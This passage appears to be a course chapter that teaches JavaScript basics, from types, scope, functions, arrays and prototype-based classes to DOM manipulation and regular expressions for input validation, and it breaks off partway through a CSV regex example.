`The sum of 2 and 3 is ${2 + 3}`In JavaScript there is no character type. In practice, the role characters normally play in programs is filled by strings of length one.
JavaScript also has the boolean literals true and false. It also implements the boolean logical operators && (logical and) || (logical or), and ! (logical not).
JavaScript has a special value undefined that means a value hasn’t been set. You probably saw it when you entered the console.log("Hello World") example above, which spit out:
> Hello World!
> undefined
As the console echoes the value of the prior line, it was printing the return value of console.log(). Since console.log() doesn’t return a value, this results in undefined.
JavaScript also defines a null type, even though undefined fills many of the roles null fills in other languages. However, the programmer must explicitly supply a null value. So if a variable is null, you know it was done intentionally, if it is undefined, it may be that it was accidentally not initialized.
The object type is used to store more than one value, and functions much like a dictionary in other languages. Objects can be declared literally with curly braces, i.e.:
{
  first: "Jim",
  last: "Hawkins",
  age: 16
}
An object is essentially a collection of key/value pairs, known as properties. We’ll discuss objects in more depth in the Objects and Classes section.
Finally, the symbol type is a kind of identifier. We’ll discuss it more later.
JavaScript uses dynamic typing. This means the type of a variable is not declared in source code, rather it is determined at runtime. Thus, all variables in JavaScript are declared with the var keyword, regardless of type:
var a = "A string";  // A string
var b = 2;           // A number
var c = true;        // A boolean
In addition, the type of a variable can be changed at any point in the code, i.e. the statements:
var a = "A string";
a = true;
is perfectly legal and workable. The type of a, changes from a string to a float when its value is changed.
In addition to the var keyword, constants are declared with const. Constants must have a value assigned with their declaration and cannot be changed.
Finally, ECMA6 introduced the let keyword, which operates similar to var but is locally scoped (see the discussion of functional scope for details).
JavaScript does its best to use the specified variable, which may result in a type conversion. For example:
"foo" + 3Will result in the string 'foo3', as the + operator means concatenation for strings. However, / has no override for strings, so
"foo" / 3Will result in NaN (not a number).
Additionally, when you attempt to use a different data type as a boolean, JavaScript will interpret its ’truthiness’. The values null, undefined, and 0 are considered false. All other values will be interpreted as true.
JavaScript implements many of the familiar control structures of conditionals and loops.
Be aware that variables declared within a block of code using var are subject to function scope, and exist outside of the conditional branch/loop body. This can lead to unexpected behavior.
The JavaScript if and if else statements look just like their Java counterparts:
if(<logical test>) {
  <true branch>
}if(<logical test>) {
<true branch>
} else {
<false branch>
}As do while and do while loops:
while(<logical test>) {
  <loop body>
}
do {
<loop body>
}(<logical test>);And for loops:
for(var i = 0; i < 10; i++) {
  <loop body>
}
JavaScript also introduces a for ... in loop, which loops over properties within an object. I.e.:
var jim = {
  first: "Jim",
  last: "Hawkins",
  age: 16
}
for(key in jim) {
  console.log(`The property ${key} has value ${jim[key]}`);
}
and the for ... of which does the same for arrays and other iterables:
var fruits = ["apple", "orange", "pear"];
for(value of fruits) {
  console.log(`The fruit is a ${value}`);
}
Try writing some control structures.
While JavaScript may look like an imperative language on the surface, much of how it behaves is based on functional languages like Scheme. This leads to some of the common sources of confusion for programmers new to the language. Let’s explore just what its functional roots mean.
JavaScript implements first-class functions, which means they can be assigned to a variable, passed as function arguments, returned from other functions, and even nested inside other functions. Most of these uses are not possible in a traditional imperative language, though C# and Java have been adding more functional-type behavior.
Functions in JavaScript are traditionally declared using the function keyword, followed by an identifier, followed by parenthesized arguments, and a body enclosed in curly braces, i.e.:
function doSomething(arg1, arg2, arg3) {
  // Do something here...
}
Alternatively, the name can be omitted, resulting in an anonymous function:
function (arg1, arg2, arg3) {
  // Do something here...
}
Finally ES6 introduced the arrow function syntax, a more compact way of writing anonymous functions, similar to the lambda syntax of C#:
(arg1, arg2, arg3) => {
  // Do something here...
}
However, arrow function syntax also has special implications for scope, which we will discuss shortly.
Functions are invoked with a parenthetical set of arguments, i.e.
function sayHello(name) {
  console.log(`Hello, ${name}`);
}
Go ahead and define this function by typing the definition into your console.
Once you’ve done so, it can be invoked with sayHello("Bob"), and would print Hello, Bob to the console. Give it a try:
Functions can also be invoked using two methods defined for all functions, call() and apply().
One of the bigger differences between JavaScript and imperative languages is in how JavaScript handles arguments. Consider the hello() function we defined above. What happens if we invoke it with no arguments? Or if we invoke it with two arguments?
Give it a try:
sayHello()
sayHello("Mary", "Bob");
What are we seeing here? In JavaScript, the number of arguments supplied to a function when it is invoked is irrelevant. The same function will be invoked regardless of the arity (number) or type of arguments. The supplied arguments will be assigned to the defined argument names within the function’s scope, according to the order. If there are less supplied arguments than defined ones, the missing ones are assigned the value undefined. And if there are extra arguments supplied, they are not assigned to a value.
Can we access those extra arguments? Yes, because JavaScript places them in a variable arguments accessible within the function body. Let’s modify our sayHello() method to take advantage of this knowledge, using the for .. of loop we saw in the last section:
function sayHello() {
  for(name of arguments) {
    console.log(`Hello, ${name}`);
  }
}
And try invoking it with an arbtrary number of names:
sayHello("Mike", "Mary", "Bob", "Sue");JavaScript does not have a mechanism for function overloading like C# and Java do. In JavaScript, if you declare a second “version” of a function that has different named arguments, you are not creating an overloaded version - you’re replacing the original function!
Thus, when we entered our second sayHello() definition in the console, we overwrote the original one. Each function name will only reference a single definition at a time within a single scope, and just like with variables, we can change its value at any point.
Finally, because JavaScript has first-order functions, we can pass a function as an argument. For example, we could create a new function, greet() that takes the greeter’s name, a function to use to greet others, and uses the arguments to greet an arbitrary number of people:
function greet(name, greetingFn) {
  for(var i = 2; i < arguments.length; i++) {
    greetingFn(arguments[i]);
  }
  console.log(`It's good to meet you.  I'm ${name}`);
}
We can then use it by passing our sayHello() function as the second argument:
greet("Mark", sayHello, "Joe", "Jill", "Jack", "John", "Jenny");Note that we don’t follow the function name with the parenthesis (()) when we pass it. If we did, we’d inovke the function at that point and what we’d pass was the return value of the function, not the function itself.
Just like the functions you’re used to, JavaScript functions can return a value with the return statement, i.e.:
function foo() {
  return 3;
}
We can also return nothing, which is undefined:
function bar() {
  return;
}
This is useful when we want to stop execution immediately, but don’t have a real return value. Also, if we don’t specify a return value, we implicity return undefined.
And, because JavaScript has first-order functions, we can return a function:
function giveMeAFunction() {
  return function() {
    console.log("Here I am!")
  }
}Because JavaScript has first-order functions, we can also assign a function to a variable, i.e.:
var myFn = function(a, b) {return a + b;}

var greetFn = greet;

var otherFn = (a, b) => {return a - b;}

var oneMoreFn = giveMeAFunction();We’ve mentioned scope several times now. Remember, scope simply refers to where a binding between a symbol and a value is valid (here the symbol could be a var or function name). JavaScript uses functional scope, which means a new scope is created within the body of every function. Moreover, the parent scope of that function remains accessible as well.
Consider the JavaScript code:
var a = "foo";
var b = "bar";

console.log("before coolStuff", a, b);

function coolStuff(c) {
  var a = 1;
  b = 4;
  console.log("in coolStuff", a, b, c);
}
coolStuff(b);

console.log("after coolStuff", a, b);
What gets printed before, in, and after coolStuff()?
coolStuff() the values of a and b are "foo" and "bar" respectively.coolStuff():c is assigned the value passed when coolStuff() is invoked - in this case, the value of b at the time, "bar".a is declared, and set to a value of 1. This a only exists within coolStuff(), the old a remains unchanged outside of the function body.4 is assigned to the variable b. Note that we did not declare a new var, so this is the same b as outside the body of the function.a which kept the value "foo" but our b was changed to 4.That may not seem to bad. But let’s try another example:
var a = 1;
function one() {
  var a = 2;
  function two() {
    var a = 3;
    function three() {
      var a = 4;
    }
    three();
  }
}
Here we have nested functions, each with its own scope, and its own variable a that exists for that scope.
Most imperative programming langauges use block scope, which creates a new scope within any block of code. This includes function bodies, but also loop bodies and conditional blocks. Consider this snippet:
for(var i = 0; i < 10; i++) {
  var j = i;
}
console.log(j);
What will be printed for the value of j after the loop runs?
You might think it should have been undefined, and it certainly would have been a null exception in an imperative language like Java, as the variable j was defined within the block of the for loop. Because those languages have block scope, anything declared within that scope only exists there.
However, with JavaScript’s functional scope, a new scope is only created within the body of a function - not loop and conditional blocks! So anything created within a conditional block actually exists in the scope of the function it appears in. This can cause some headaches.
Try running this (admittedly contrived) example in the console:
for(var i = 0; i < 10; i++) {
  setTimeout(function() {
    console.log(i);
  }, 10);
}
The setTimeout() will trigger the supplied function body 10 ms in the future.
Notice how all the values are 10? That’s because we were accessing the same variable i, because it was in the same scope each time!
The keyword let was introduced in ES6 to bring block scope to JavaScript. If we use it instead, we see the behavior we’re more used to:
for(let i = 0; i < 10; i++) {
  setTimeout(function() {
    console.log(i);
  }, 10);
}You might have noticed we used an array in discussing the for .. in loop, but didn’t talk about it in our data type discussion. This is because in JavaScript, an array is not a primitive data type. Rather, it’s a special kind of object.
This is one of those aspects of JavaScript that breaks strongly with imperative languages. Brandon Eich drew heavily from Scheme, which is a functional language that focuses heavily on list processing… and the JavaScript array actually has more to do with lists than it does arrays.
JavaScript arrays can be declared using literal syntax:
var arr = [1, "foo", true, 3.2, null];Notice how we can put any kind of data type into our array? We can also put an array in an array:
var arr2 = [arr, [1,3,4], ["foo","bar"]];We can create the effect of an n-dimensional array, though in practice we’re creating what we call jagged arrays in computer science.
Clearly if we can do this, the JavaScript array is a very different beast than a Java or C# one.
We can access an element in an array with bracket notation, i.e.:
var arr = [1, "foo", true, 3.2, null];
console.log(arr[3])
will print true. We index arrays starting at 0, just as we are used to .
But what if we try accessing an index that is “out of bounds”? Try it:
var arr = [1,2,3,4];
console.log(arr[80]);
We don’t get an exception, just an undefined, because that value doesn’t exist yet. Let’s take the same array and give it a value there:
arr[80] = 5;
console.log(arr[80]);
Now we see our value. But what about the values between arr[3] and arr[80]? If we try printing them, we’ll see a value of undefined. But remember how we said an array is a special kind of object? Let’s iterate over its keys and values with a for .. in loop:
for(key in arr) {
  console.log(`The index ${key} has value ${arr[key]}`);
}
Notice how we only print values for indices 0,1,2,3, and 80? The array is really just a special case of the object, using indices as property keys to store values. Everything in the array is effectively stored by reference… which means all the rules we learned about optimizing array algorithms won’t apply here.
You’ve also learned about a lot of specialty data structures in prior courses - stacks, queues, etc. Before you write one in JavaScript though, you may be interested to know that JavaScript arrays can emulate these with their built-in methods.
Stacks We push new elements to the top of the stack, and pop them off. The array methods push() and pop() duplicate this behavior by pushing and popping items from the end of the array.
FIFO queues A first-in-first-out queue can be mimicked with the array methods push() and shift() which push new items to the end of the array and remove the first item, respectively.
Another useful method is unshift(), which adds a new element to the front of the array.
Most data types you’ve learned about in prior courses can be emulated with some combination of JavaScript arrays and objects, including various flavors of trees, priority queues, and tries. Granted, these will not be as performant as their equivalents written in C, but they will serve for most web app needs.
One of the most powerful patterns JavaScript adopted from list-processing languages is the map and reduce patterns. You may have heard of MapReduce in terms of Big Data - that is exactly these two patterns used in combination. Let’s examine how they are used in JavaScript.
The basic idea of mapping is to process a list one element at a time, returning a new list containing the processed elements. In JavaScript, we implement it with the map() method of the array. It takes a function as an argument, which is invoked on each item in the array, and returns the newly processed array (the old array stays the same).
The function supplied to map() is supplied with three arguments - the item currently iterated, the index of the item in the array, and a reference to the original array. Of course, you don’t have to define your function with the second or third arguments.
Let’s try a simple example:
var squares = [1,2,3,4].map((item) => {return item * item})This code squares each of the numbers in the array, and sets squares to have as a value the array of newly-created squares.
Notice too how by passing a function into the map function, we create a new scope for each iteration? This is how JavaScript has long dealt with the challenge of functional scope - by using functions!
The reduce pattern also operates on a list, but it reduces the list to a single result. In JavaScript, it is implemented with the array’s reduce() method. The method takes two arguments - a reducer function and an initial accumulator value. Each time the reduce function iterates, it performs an operation on the currently iterated item and the accumulator. The accumulator is then passed forward to the next iteration, until it is returned at the end.
The function supplied to reduce has four arguments - the current accumulator value, the current iterated item, the item’s index, and the original array. As with map(), we can leave out the last two arguments if we don’t need to use them.
A common example of reduce() in action is to sum an array:
var sum = [1, 2, 3, 4, 5].reduce((acc, item) => {return acc + item}, 0);We supply the initial value of the accumulator as identity for addition, 0, and each iteration the current item in the array is added to it. At the end, the final value is returned.
And as we said before, MapReduce is a combination of the two, i.e. we can calculate the sum of squares by combining our two examples:
var sumOfSquares = [1,2,3,4,5].map((item) => {
  return item * item
}).reduce((acc, item) => {
  return acc + item
});
Notice how we invoked the map() function on the original array, and then invoked reduce() on the returned array? This is a syntax known as method chaining, which can make for concise code. We could also have assigned each result to a variable, and then invoked the next method on that variable.
JavaScript is also an object-oriented language, but the way it implements objects is derived from the ideas of the Self programming language, rather than the C++ origins of Java and C#’s object-oriented approaches.
Let’s start with what an object is in JavaScript. It’s basically a collection of properties - key/value pairs, similar to the concept of a Dictionary in other languages. The properties play both the role of fields and methods of the object, as a property can be assigned a primitive value or a function.
We’ve already seen how to create an object with literal syntax, but let’s see another example:
var bob = {
  name: "Bob",
  age: 29,
  mother: {
    name: "Mary",
    age: 53
  }
}
Look at the property mother - it is its own object, nested within bob. Objects can nest as deep as we need them to (or at least, until we run out of memory).
We can then access properties with either dot notation or bracket notation, i.e.:
// dot notation
console.log(bob.name);
console.log(bob.mother.name);
bob.father = {name: "Mark"};

// bracket notation
console.log(bob["name"]);
console.log(bob["mother"]["name"]);
bob["father"] = {name: "Mark"}
Property names should conform to JavaScript variable naming rules (start with a letter, $, or _, be composed of letters, numbers, $, and _, and contain no spaces) though we can use bracket notation to sidestep this:
bob["favorite thing"] = "macaroni";However, if a property set with bracket notation does not conform to the naming rules, it cannot be accessed with dot notation. Other than that, you’re free to mix and match.
You can also use the value of a variable as a property name:
var field = "key";
var tricky = {
  [field]: 1
}
console.lo(tricky.key);
This is a handy trick when you need to set property names at runtime.
A constructor in JavaScript is simply a function that is invoked with the keyword new. Inside the body of the function, we have access to a variable named this, which can have values assigned to it. Here is an example:
function Bear(name) {
  this.name = name;
}
var pooh = new Bear("pooh");
There is nothing that inherently distinguishes a constructor from any other function; we can use the new keyword with any function. However, it only makes sense to do so with functions intended to be used as constructors, and therefore JavaScript programmers have adopted the convention of starting function names intended to be used as constructors with a capital letter, and other functions with a lowercase one.
Methods are simply functions attached to the object as a property, which have access to the this (which refers back to the object) i.e.:
pooh.greet = function() {
  console.log(`My name is ${this.name}`);
}
We can also attach a method to all objects created with a constructor by attaching them to its prototype, i.e.:
Bear.prototype.growl = function() {
  console.log(`Grrr.  My name is ${this.name} and I'll eat you up!`)
}
Now we can invoke pooh.growl() and see the same message. If we create a few new Bear instances:
var smokey = new Bear("Smokey");
var shardik = new Bear("Shardik");
They also has access to the growl() method, but not greet(), because that was declared on the pooh instance, not the prototype.
Of course, it doesn’t seem appropriate for Smokey the Bear to threaten to eat you. Let’s tweak his behavior:
smokey.growl = function() {
  console.log("Only you can prevent forest fires!");
}
Now try invoking:
smokey.growl();
shardik.growl();
pooh.growl();
Pooh and Shardick continue to growl menacingly, but Smokey warns us about the dangers of forest fires. This leads us to the topic of prototypes.
JavaScript adopts an approach to inheritance known as prototype-based programming, which works a bit differently than you’re used to.
In JavaScript, each object keeps a reference to its constructor (in fact, you can see this for our bears with pooh.constructor, smokey.constructor, etc.). Each constructor in turn has a prototype property, which is an object with methods and properties attached to it.
When we invoke pooh.growl(), JavaScript first checks to see if the growl property is defined on the Bear instance we know as pooh. If not, then it checks the constructor’s prototype for the same property. If it exists, then it invokes it.
Inheritance in JavaScript takes the form of a prototype chain - as each prototype is an object, each prototype can have its own prototype in turn. Thus, when we invoke a method, the interpreter walks down this chain and invokes the first matching property found.
If you find this all confusing, don’t worry, you’re not alone. ECMAScript decided to introduce a new class syntax in the 2015 version (ES6). It will look a lot more familiar:
class Bear {
  constructor(name) {
    this.name = name;
    this.growl = this.growl.bind(this);
  }

  growl() {
    console.log(`Grrr! My name is ${this.name} and I'll eat you!`);
  }
}
Here we’ve recreated our Bear class using the new syntax. We can construct a bear the same way, and invoke its growl() method:
var yogi = new Bear("Yogi");
yogi.growl();Under the hood we’re still using the same prototypical inheritance, which throws a slight wrench in the works. Notice the line:
this.growl = this.growl.bind(this);in the constructor? This uses the function.prototype.bind method to bind the scope of the growl function to the this object of our class (remember, functions start a new scope, and a new scope means a new this object).
So remember when using ES6 class syntax, you need to bind your methods, or declare them in the constructor itself as arrow functions, i.e.:
class Bear {
  constructor(name) {
    this.name = name;
    this.growl = () => {
      console.log(`Grrr! My name is ${this.name} and I'll eat you!`);
    }
  }
}
As the arrow function declaration does not open a new scope, the this object doesn’t change, and refers to the bear instance.
Specifying inheritance is also simplified. For example:
class Mammal {
  constructor() {
    this.hasFur = true;
    this.givesMilk = true;
    this.heartChambers = 4;
  }
}

class Bear extends Mammal {
  constructor(name) {
    super();
  }
}
Remember to always invoke the parent constructor with super() as the first thing in your child class constructor.
Much like there are multiple ways to apply CSS to a web app, there are multiple ways to bring JavaScript into one. We can use a <script> tag with a specified src attribute to load a separate document, put our code into the <script> tag directly, or even add code to attributes of an HTML element. Let’s look at each option.
We can add a <script> tag with a src attribute that gives a url pointing to a JavaScript file. This is similar to how we used the <link> element for CSS:
<!DOCTYPE html>
<html>
  <head>
    <title>JS Example</title>
  </head>
  <body>
    <script src="example.js"></script>
  </body>
</html>
A couple of important differences though. First, the <script> element is not a void tag, so we a closing </script>. Also, while traditionally we would also place <script> elements in the <head>, current best practice is to place them as the last children of the <body> element.
The reason the <script> element isn’t a void element is that you can place JavaScript code directly into it - similar to how we used the <style> element for CSS. Typically we would also place this tag at the end of the body:
<!DOCTYPE html>
<html>
  <head>
    <title>JS Example</title>
  </head>
  <body>
    <script>
      console.log(1 + 3);
    </script>
  </body>
</html>The reason for placing <script> tags at the end of the body is twofold. First, JavaScript files have grown increasingly large as web applications have become more sophisticated. And as they are parsed, there is no visible sign of this in the browser - so it can make your website appear to load more slowly when they are encountered in the <head> section. Second, JavaScript is interpreted as it is loaded - so if your code modifies part of the web page, and tries to do so before the webpage is fully loaded, it may fail.
A good trick is to place any code that should not be run until all the web pages’ assets have been downloaded within the body of an event handler tied to the 'load' event, i.e.
window.addEventListener('load', function() {

  // Put any JavaScript that should not be
  // run until the page has finished loading
  // here..

});A third alternative is to define our JavaScript as an on-event handler directly on an element. For example:
<button onclick="console.log(1+3)">click me</button>This once-common strategy has fallen out of favor as it does not provide for good separation of concerns, and can be difficult to maintain in large HTML files. Also, only one event handler can be set using this approach; we’ll see an alternative method, Element.addEventListener() in the next section that is more powerful.
However, component-based development approaches like React’s JSX make this approach more sensible, so it has seen some resurgence in interest.
It is important to understand that all JavaScript on a page is interpreted within the same scope, regardless of what file it was loaded from. Thus, you can invoke a function in one file that was defined in a separate file - this is commonly done when incorporating JavaScript libraries like JQuery.
There is one aspect you need to be aware of though. Before you reference code artifacts like functions and variables, they must have been loaded in the interpreter. If you are using external files, these have to be retrieved by the browser as a separate request, and even though they may be declared in order in your HTML, they may be received out of order, and they will be interpreted in the order they are received
There are a couple of strategies that can help here. First, you can use the window’s load event as we discussed above to avoid triggering any JavaScript execution until all the script files have been loaded. And second, we can combine all of our script files into one single file (a process known as concatenation). This is often done with a build tool that also minifies the resulting code. We’ll explore this strategy later in the course.
Now that we’ve reviewed the basic syntax and structure of the JavaScript language, and how to load it into a page, we can turn our attention to what it was created for - to interact with web pages in the browser. This leads us to the Document Object Model (DOM).
The DOM is a tree-like structure that is created by the browser when it parses the HTML page. Then, as CSS rules are interpreted and applied, they are attached to the individual nodes of the tree. Finally, as the page’s JavaScript executes, it may modify the tree structure and node properties. The browser uses this structure and properties as part of its rendering process.
The DOM is exposed to JavaScript through an instance of the Document class, which is attached to the document property of the window (in the browser, the window is the top-level, a.k.a global scope. Its properties can be accessed with our without referencing the window object, i.e. window.document and document refer to the same object).
This document instance serves as the entry point for working with the DOM.
The DOM tree nodes are instances of the Element class, which extends from the Node class, which in turn extends the EventTarget class. This inheritance chain reflects the Separation of Concerns design principle: the EventTarget class provides the functionality for responding to events, the Node class provides for managing and traversing the tree structure, and the Element class maintains the element’s appearance and properties.
The panels opposite show a simple web app where we can experiment with the DOM. Specifically, we’re going to use JavaScript code we write in playground.js to interact with the page index.html. The page already has a couple of elements defined in it - a button with id="some-button", and a text input with id="some-input".
Additionally, the JavaScript code in page-console.js hijacks the console.log() method so that instead of printing to the regular console, it injects the output to a div element on the page. This will help make the console more accessible in Codio. Also, it demonstrates just how dynamic a language JavaScript is - we just altered the behavior of a core function!
One of the most important skills in working with the DOM is understanding how to get a reference to an element on the page. There are many approaches, but some of the most common are:
If an element has an id attribute, we can select it with the Document.getElementByID() method. Let’s select our button this way. Add this code to your playground.js file:
var button = document.getElementById("some-button");
console.log(button);
You should see the line [object HTMLButtonElement] - the actual instance of the DOM node representing our button (the class HTMLButtonElement is an extension of Element representing a button).
While there are additional selectors for selecting by tag name, class name(s), and other attributes, in practice these have largely been displaced by functions that select elements using a CSS selector.
Document.querySelector() will return the first element matching the CSS selector, i.e.:
var button = document.querySelector('#some-button');Works exactly like the document.getElementById() example. But we could also do:
var input = document.querySelector('input[type=text]');Which would grab the first <input> with attribute type=text.
But what if we wanted to select more than one element at a time? Enter document.querySelectorAll(). It returns a NodeList containing all matching nodes. So the code:
var paras = document.querySelectorAll('p.highlight');Will populate the variable paras with a NodeList containing all <p> elements on the page with the highlight class.
While a NodeList is an iterable object that behaves much like an array, it is not an array. Its items can also be directly accessed with bracket notation ([]) or NodeList.item(). It can be iterated over with a for .. of loop, and in newer browsers, NodeList.forEach(). Alternatively, it can be converted into an array with Array.from().
The query selector methods are also implemented on the element class, with Element.querySelector() and Element.querySelectorAll(). Instead of searching the entire document, these only search their descendants for matching elements.
Once we have a reference to an element, we can add an event listener with EventTarget.addEventListener(). This takes as its first argument, the name of the event to listen for, and as the second, a method to invoke when the event occurs. There are additional optional arguments as well (such as limiting an event listener to firing only once), see the MDN documentation for more details.
For example, if we wanted to log when the user clicks our button, we could use the code:
document.getElementById("some-button").addEventListener('click', function(event) {
  event.preventDefault();
  console.log("Button was clicked!");
});
Notice we are once again using method chaining - we could also assign the element to a var and invoke addEventListener() on the variable. The event we want to listen for is identified by its name - the string 'click'. Finally, our event handler function will be invoked with an event object as its first argument.
Also, note the use of event.preventDefault(). Invoking this method on the event tells it that we are taking care of its responsibilities, so no need to trigger the default action. If we don’t do this, the event will continue to bubble up the DOM, triggering any additional event handlers. For example, if we added a 'click' event to an <a> element and did not invoke event.preventDefault(), when we clicked the <a> tag we would run our custom event handler and then the browser would load the page that the <a> element’s href attribute pointed to.
The most common events you’ll likely use are
"click" triggered when an item is clicked on"input" triggered when an input element receives input"change" triggered when an input’s value changes"load" triggered when the source of a image or other media has finished loading"mouseover" and "mouseout" triggered when the mouse moves over an element or moves off an element"mousedown" and "mouseup" triggered when the mouse button is initially pressed and when it is released (primarily used for drawing and drag-and-drop)"mousemove" triggered when the mouse moves (used primarily for drawing and drag-and-drop)"keydown", "keyup", and "keypressed" triggered when a key is first pushed down, released, and held.Note that the mouse and key events are only passed to elements when they have focus. If you want to always catch these events, attach them to the window object.
There are many more events - refer to the MDN documentation of the specific element you are interested in to see the full list that applies to that element.
The function used as the event handler is invoked with an object representing the event. In most cases, this is a descendant class of Event that has additional properties specific to the event type. Let’s explore this a bit with our text input. Add this code to your playground.js, reload the page, and type something into the text input:
document.getElementById("some-input").addEventListener("input", function(event) {
  console.log(event.target.value);
});
Here we access the event’s target property, which gives us the target element for the event, the original <input>. The input element has the value property, which corresponds to the value attribute of the HTML that was parsed to create it, and it changes as text is entered into the <input>.
One of the primary uses of the DOM is to alter properties of element objects in the page. Any changes to the DOM structure and properties are almost immediately applied to the appearance of the web page. Thus, we use this approach to alter the document in various ways.
The attributes of an HTML element can be accessed and changed through the DOM, with the methods element.getAttribute(), element.hasAttribute() and element.setAttribute().
Let’s revisit the button in our playground, and add an event listener to change the input element’s value attribute:
document.getElementById("some-button").addEventListener("click", function(event) {
  document.getElementById("some-input").setAttribute("value", "Hello World!")
});
Notice too that both event handlers we have assigned to the button trigger when you click it. We can add as many event handlers as we like to a project.
The style property provides access to the element’s inline styles. Thus, we can set style properties on the element:
document.getElementById("some-button").style = "background-color: yellow";Remember from our discussion of the CSS cascade that inline styles have the highest priority.
Alternatively, we can change the CSS classes applied to the element by changing its element.classList property, which is an instance of a DOMTokensList, which exposes the methods:
add() which takes one or more string arguments which are class names added to the class listremove() which takes one or more string arguments which are class names removed from the class listtoggle() which takes one or more strings as arguments and toggles the class name in the list (i.e. if the class name is there, it is removed, and if not, it is added)By adding, removing, or toggling class names on an element, we can alter what CSS rules apply to it based on its CSS selector.
Another common use for the DOM is to add, remove, or relocate elements in the DOM tree. This in turn alters the page that is rendered. For example, let’s add a paragraph element to the page just after the <h1> element:
var p = document.createElement('p');
p.innerHTML = "Now I see you";
document.body.insertBefore(p, document.querySelector('h1').nextSibling);Let’s walk through this code line-by-line.
<p> tag, adding the words "Now I see you" with the Element.innerHTML property.<p> tag to the DOM tree, using Node.insertBefore() method and Node.nextSibling property.The Node interface provides a host of properties and methods for traversing, adding to, and removing from, the DOM tree. Some of the most commonly used are:
JavaScript has been around a long time, and a lot of JavaScript code has been written by inexperienced programmers. Browser manufacturers compensated for this by allowing lenient interpretation of JavaScript programs, and by ignoring many errors as they occurred.
While this made poorly-written scripts run, arguably they didn’t run well. In ECMA5, strict mode was introduced to solve the problems of lenient interpretation.
Strict mode according to the Mozilla Developer Network:
You can place the interpreter in strict mode by including this line at the start of your JavaScript file:
"use strict";In interpreters that don’t support strict mode, this expression will be interpreted as a string and do nothing.
The JavaScript String prototype has some very powerful methods, such as String.prototype.includes() which recognizes when a string contains a substring - i.e.:
"foobarwhen".includes("bar")would evaluate to true. But what if you needed a more general solution? Say, to see if the text matched a phone number pattern like XXX-XXX-XXXX? That’s where Regular Expressions come in.
Regular Expressions are a sequence of characters that define a pattern that can be searched for within a string. Unlike substrings, these patterns can have a lot of flexibility. For example, the phone number pattern above can be expressed as a JavaScript RegExp like this:
/\d{3}-\d{3}-\d{4}/Let’s break down what each part means. First, the enclosing forward slashes (/) indicate this is a RegExp literal, the same way single or double quotes indicate a string literal. The backslash d (\d) indicates a decimal character, and will match a 0,1,2,3,4,5,6,7,8, or 9. The three in brackets {3} is a quantifier, indicating there should be three of the proceeding character - so three decimal characters. And the dash (-) matches the actual dash character.
As you can see, regular expressions make use of a decent number of special characters, and can be tricky to write. One of the greatest tools in your arsenal when dealing with Regular Expressions are web apps such as Scriptular.com or Regex101(click the link to open it in a new tab). It lists characters with special meanings for regular expressions on the right, and provides an interactive editor on the left, where you can try out regular expressions against target text.
You can, of course, do the same thing on the console, but I find that using Scriptular to prototype regular expressions is faster. You can also clone the Scriptular Github repo and use it locally rather than on the internet. A word of warning, however, always test your regular expressions in the context you are going to use them - sometimes something that works in Scriptular doesn’t quite in the field (especially with older browsers and Node versions).
So how are regular expressions used in Web Development? One common use is to validate user input - to make sure the user has entered values in the format we want. To see if a user entered string matches the phone format we declared above, for example, we can use the RegExp.prototype.test() method. It returns the boolean true if a match is found, false otherwise:
if(/\d{3}-\d{3}-\d{4}/.test(userEnteredString)) {
console.log("String was valid");
} else {
console.log("String was Invalid");
}But what if we wanted to allow phone numbers in more than one format? Say X-XXX-XXX-XXXX, (XXX)XXX-XXXX, and X(XXX)XXX-XXXX)?
We can do this as well:
/\d?-?\d{3}-\d{3}-\d{4}|\d?\s?\(\d{3}\)\s?\d{3}-\d{4}/The pipe (|) in the middle of the RexExp acts like an OR; we can match against the pattern before OR the pattern after. The first pattern is almost the same as the one we started with, but with a new leading \d and -. These use the quantifier ?, which indicates 0 or 1 instances of the character.
The second pattern is similar, except we use a backslash s (/s) to match whitespace characters (we could also use the literal space , \s also matches tabs and newlines). And we look for parenthesis, but as parenthesis have special meaning for RegExp syntax, we must escape them with a backslash: (\( and \)).
In fact, the use of Regular Expressions to validate user input is such a common use-case that when HTML5 introduced form data validation it included the pattern attribute for HTML5 forms. It instructs the browser to mark a form field as invalid unless input matching the pattern is entered. Thus, the HTML:
<label for="phone">Please enter a phone number
<input name="phone" pattern="\d{3}-\d{3}-\d{4}" placeholder="xxx-xxx-xxxx">
</label>Will ensure that only validly formatted phone numbers can be submitted. Also, note that we omitted the leading and trailing forward slashes (/) with the pattern attribute.
However, be aware that older browsers may not have support for HTML5 form data validation (though all modern ones do), and that a savvy user can easily disable HTML5 form validation with the Developer Tools. Thus, you should aways validate on both the client-side (for good user experience) and the server-side (to ensure clean data). We’ll discuss data validation more in our chapter on persisting data on the server.
Besides using literal notation, We can also construct regular expressions from a string of characters:
var regexp = new RegExp("\d{3}-\d{3}-\d{4}")This is especially useful if we won’t know the pattern until runtime, as we can create our regular expression “on the fly.”
You can also specify one or more flags when defining a JavaScript Regular Expression, by listing the flag after the literal, i.e. in the RegExp:
/\d{3}-\d{3}-\d{4}/g
The flag g means global, and will find all matches, not just the first. So if we wanted to find all phone numbers in a body of text, we could do:
/\d{3}-\d{3}-\d{4}/g.match(bodyOfText);Here the RegExp.prototype.match() function returns an array of phone numbers that matched the pattern and were found in bodyOfText.
The flags defined for JavaScript regular expressions are:
g global match - normally RegExp execution stops after the first match.i ignore case - upper and lowercase versions of a letter are treated equivalentlym multiline - makes the beginning end operators (^ and $) operate on lines rather than the whole string.s dotAll - allows . to match newlines (normally . is a wildcard matching everything but newline characters)u unicode - treat pattern as a sequence of unicode code pointsysticky - matches only from the lastIndex property of the Regular ExpressionWe saw above how we can retrieve the strings that matched our regular expression patterns Matching patterns represents only part of the power of regular expressions. One of the most useful features is the ability to capture pieces of the pattern, and expose them to the programmer.
Consider, for example, the common case where we have a comma delimited value (CSV) file where we need to tweak some values. Say perhaps we have one like this:
Name,weight,height
John Doe,150,6'2"
Sara Smith,102,5'8"
"Mark Zed, the Third",250,5'11"
... 100's more values....which is part of a scientific study where they need the weight in Kg and the height in meters. We could make the changes by hand - but who wants to do that? We could also do the changes by opening the file in Excel, but that would also involve a lot of copy/paste and deletion, opening the door to human error. Or we can tweak the values with JavaScript.
Notice how the Mark Zed entry, because it has a comma in the name, is wrapped in double quotes, while the other names aren’t? This would make using something like String.prototype.split() impossible to use without a ton of additional logic, because it splits on the supplied delimiter (in this case, a comma), and would catch these additional commas. However, because a RegExp matches a pattern, we can account for this issue.
But we want to go one step farther, and capture the weight and height values. We can create a capture group by surrounding part of our pattern with parenthesis, i.e. the RegExp:
/^([\d\s\w]+|"[\d\s\w,]+"),(\d+),(\d+'\d+)"$/gmWill match each line in the file. Let’s take a look at each part:
